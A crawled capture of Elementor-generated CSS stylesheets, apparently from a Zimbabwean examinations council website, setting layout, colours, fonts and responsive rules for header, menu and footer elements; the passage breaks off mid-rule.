.elementor-46 .elementor-element.elementor-element-3f68cd07{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-46 .elementor-element.elementor-element-415ea9d6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:30px -30px 60px 0px rgba(0, 0, 0, 0.1);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-46 .elementor-element.elementor-element-2a71e32c{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-46 .elementor-element.elementor-element-2a71e32c:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-2a71e32c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-fad84e7 > .elementor-widget-container{padding:8% 4% 8% 4%;}.elementor-46 .elementor-element.elementor-element-fad84e7{text-align:center;}.elementor-46 .elementor-element.elementor-element-fad84e7 img{max-width:50%;height:17%;object-fit:cover;object-position:center center;}.elementor-46 .elementor-element.elementor-element-5ac19e7a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-46 .elementor-element.elementor-element-4bd491f7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:40px 40px;--row-gap:40px;--column-gap:40px;border-style:none;--border-style:none;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-46 .elementor-element.elementor-element-4bd491f7:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-4bd491f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-46 .elementor-element.elementor-element-ff2241b .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-46 .elementor-element.elementor-element-ff2241b{--icon-box-icon-margin:15px;}.elementor-46 .elementor-element.elementor-element-ff2241b .elementor-icon-box-title{margin-block-end:0px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-ff2241b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-ff2241b.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-ff2241b.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-ff2241b .elementor-icon{font-size:15px;border-width:2px 2px 2px 2px;}.elementor-46 .elementor-element.elementor-element-ff2241b .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-ff2241b .elementor-icon-box-title a{font-family:"Archivo", Sans-serif;font-size:15px;font-weight:600;line-height:1em;}.elementor-46 .elementor-element.elementor-element-ff2241b .elementor-icon-box-description{font-size:12px;color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-70355f95{width:var( --container-widget-width, 28.041% );max-width:28.041%;--container-widget-width:28.041%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-46 .elementor-element.elementor-element-70355f95.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-46 .elementor-element.elementor-element-70355f95 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-46 .elementor-element.elementor-element-70355f95 .elementor-icon-box-title{margin-block-end:0px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-70355f95.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-70355f95.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-70355f95.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-70355f95 .elementor-icon{font-size:15px;border-width:2px 2px 2px 2px;}.elementor-46 .elementor-element.elementor-element-70355f95 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-70355f95 .elementor-icon-box-title a{font-family:"Archivo", Sans-serif;font-size:15px;font-weight:600;line-height:1em;}.elementor-46 .elementor-element.elementor-element-70355f95 .elementor-icon-box-description{font-size:12px;color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-26e8b1e9{width:var( --container-widget-width, 19.318% );max-width:19.318%;--container-widget-width:19.318%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-46 .elementor-element.elementor-element-26e8b1e9.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-46 .elementor-element.elementor-element-26e8b1e9 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-46 .elementor-element.elementor-element-26e8b1e9 .elementor-icon-box-title{margin-block-end:0px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-26e8b1e9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-26e8b1e9.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-26e8b1e9.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-26e8b1e9 .elementor-icon{font-size:15px;border-width:2px 2px 2px 2px;}.elementor-46 .elementor-element.elementor-element-26e8b1e9 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-26e8b1e9 .elementor-icon-box-title a{font-family:"Archivo", Sans-serif;font-size:15px;font-weight:600;line-height:1em;}.elementor-46 .elementor-element.elementor-element-26e8b1e9 .elementor-icon-box-description{font-size:12px;color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-666517a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-46 .elementor-element.elementor-element-666517a:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-666517a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7FAFC;}.elementor-46 .elementor-element.elementor-element-666517a.e-con{--align-self:center;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-hamburger{background-color:var( --e-global-color-secondary );float:right;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-hamburger:hover{background-color:var( --e-global-color-kadence2 );}.elementor-46 .elementor-element.elementor-element-3aa7243.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li > a{color:var( --e-global-color-secondary );padding:0px 15px 0px 15px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li > a:hover{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li > a:focus{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li > a:active{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li:hover > a{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li.current-menu-item > a{color:#000000;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#000000;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#000000;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#0579B2;fill:#0579B2;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#0579B2;fill:#0579B2;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-close{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-46 .elementor-element.elementor-element-e2f4c7e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-46 .elementor-element.elementor-element-e2f4c7e:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-e2f4c7e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-kadence9 );}.elementor-46 .elementor-element.elementor-element-d49cfec{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-46 .elementor-element.elementor-element-d49cfec.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-46 .elementor-element.elementor-element-346bc6b > .elementor-widget-container{padding:8% 4% 8% 4%;}.elementor-46 .elementor-element.elementor-element-346bc6b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-46 .elementor-element.elementor-element-346bc6b{text-align:center;}.elementor-46 .elementor-element.elementor-element-346bc6b img{width:180px;max-width:57%;}.elementor-46 .elementor-element.elementor-element-3aa842d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-hamburger{background-color:var( --e-global-color-secondary );float:right;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-hamburger:hover{background-color:var( --e-global-color-kadence2 );}.elementor-46 .elementor-element.elementor-element-2ad0a52.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li > a{color:var( --e-global-color-secondary );padding:0px 15px 0px 15px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li > a:hover{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li > a:focus{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li > a:active{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li:hover > a{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFF100;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li.current-menu-item > a{color:#000000;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#000000;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#000000;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#0579B2;fill:#0579B2;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#0579B2;fill:#0579B2;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-close{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}@media(max-width:1024px){.elementor-46 .elementor-element.elementor-element-fad84e7 img{width:90%;max-width:100%;}.elementor-46 .elementor-element.elementor-element-ff2241b .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-ff2241b .elementor-icon-box-title a{font-size:14px;}.elementor-46 .elementor-element.elementor-element-70355f95 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-70355f95 .elementor-icon-box-title a{font-size:14px;}.elementor-46 .elementor-element.elementor-element-26e8b1e9 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-26e8b1e9 .elementor-icon-box-title a{font-size:14px;}.elementor-46 .elementor-element.elementor-element-3aa7243{width:var( --container-widget-width, 534px );max-width:534px;--container-widget-width:534px;--container-widget-flex-grow:0;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-container{background-color:#FFFFFF;max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-46 .elementor-element.elementor-element-e2f4c7e{--min-height:13vh;}.elementor-46 .elementor-element.elementor-element-346bc6b img{width:50%;max-width:100%;}.elementor-46 .elementor-element.elementor-element-3aa842d{--justify-content:center;}.elementor-46 .elementor-element.elementor-element-2ad0a52{width:var( --container-widget-width, 534px );max-width:534px;--container-widget-width:534px;--container-widget-flex-grow:0;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-container{background-color:#FFFFFF;max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-46 .elementor-element.elementor-element-3f68cd07{--margin-top:0px;--margin-bottom:-50px;--margin-left:0px;--margin-right:0px;}.elementor-46 .elementor-element.elementor-element-415ea9d6{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-46 .elementor-element.elementor-element-2a71e32c{--width:65%;--min-height:93px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-46 .elementor-element.elementor-element-fad84e7{width:auto;max-width:auto;text-align:left;}.elementor-46 .elementor-element.elementor-element-fad84e7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-fad84e7 img{width:160px;}.elementor-46 .elementor-element.elementor-element-5ac19e7a{--width:35%;}.elementor-46 .elementor-element.elementor-element-ff2241b .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-ff2241b .elementor-icon-box-title a{font-size:13px;}.elementor-46 .elementor-element.elementor-element-70355f95 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-70355f95 .elementor-icon-box-title a{font-size:13px;}.elementor-46 .elementor-element.elementor-element-26e8b1e9 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-26e8b1e9 .elementor-icon-box-title a{font-size:13px;}.elementor-46 .elementor-element.elementor-element-666517a{--min-height:91px;}.elementor-46 .elementor-element.elementor-element-3aa7243 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-46 .elementor-element.elementor-element-d49cfec{--width:50%;}.elementor-46 .elementor-element.elementor-element-346bc6b{width:var( --container-widget-width, 266px );max-width:266px;--container-widget-width:266px;--container-widget-flex-grow:0;text-align:left;}.elementor-46 .elementor-element.elementor-element-346bc6b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-346bc6b img{width:160px;}.elementor-46 .elementor-element.elementor-element-3aa842d{--width:50%;--justify-content:center;}.elementor-46 .elementor-element.elementor-element-2ad0a52 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}@media(min-width:768px){.elementor-46 .elementor-element.elementor-element-2a71e32c{--width:20%;}.elementor-46 .elementor-element.elementor-element-5ac19e7a{--width:80%;}.elementor-46 .elementor-element.elementor-element-d49cfec{--width:50%;}.elementor-46 .elementor-element.elementor-element-3aa842d{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www5.zimsec.co.zw/wp-content/uploads/elementor/css/post-514.css?ver=1768291730
body_size: 16970
content:
.elementor-514 .elementor-element.elementor-element-7bcc33a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:0px 0px 0px 0px;--padding-top:5%;--padding-bottom:3%;--padding-left:8%;--padding-right:8%;}.elementor-514 .elementor-element.elementor-element-7bcc33a:not(.elementor-motion-effects-element-type-background), .elementor-514 .elementor-element.elementor-element-7bcc33a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-514 .elementor-element.elementor-element-d08dc7e{--display:flex;--border-radius:15px 15px 15px 15px;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}.elementor-514 .elementor-element.elementor-element-1aa512f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-514 .elementor-element.elementor-element-c839c6c{--display:flex;}.elementor-514 .elementor-element.elementor-element-b578f2c .elementor-heading-title{font-family:"Archivo", Sans-serif;font-size:24px;font-weight:700;line-height:1.2em;color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-514 .elementor-element.elementor-element-8c40c9e{--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-514 .elementor-element.elementor-element-435596f{--display:flex;}.elementor-514 .elementor-element.elementor-element-726c9b7 .elementor-heading-title{font-family:"Archivo", Sans-serif;font-size:24px;font-weight:700;line-height:1.2em;color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-514 .elementor-element.elementor-element-8e82d77{--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-514 .elementor-element.elementor-element-47ba5d7{--display:flex;}.elementor-514 .elementor-element.elementor-element-7fcd296 .elementor-heading-title{font-family:"Archivo", Sans-serif;font-size:24px;font-weight:700;line-height:1.2em;color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-2edbc87 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-514 .elementor-element.elementor-element-2edbc87{--icon-box-icon-margin:15px;}.elementor-514 .elementor-element.elementor-element-2edbc87 .elementor-icon-box-title{margin-block-end:0px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-2edbc87.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-2edbc87.elementor-view-framed .elementor-icon, .elementor-514 .elementor-element.elementor-element-2edbc87.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-2edbc87 .elementor-icon{font-size:15px;border-width:2px 2px 2px 2px;}.elementor-514 .elementor-element.elementor-element-2edbc87 .elementor-icon-box-title, .elementor-514 .elementor-element.elementor-element-2edbc87 .elementor-icon-box-title a{font-family:"Archivo", Sans-serif;font-size:15px;font-weight:600;line-height:1em;}.elementor-514 .elementor-element.elementor-element-2edbc87 .elementor-icon-box-description{font-size:12px;color:var( --e-global-color-text );}.elementor-514 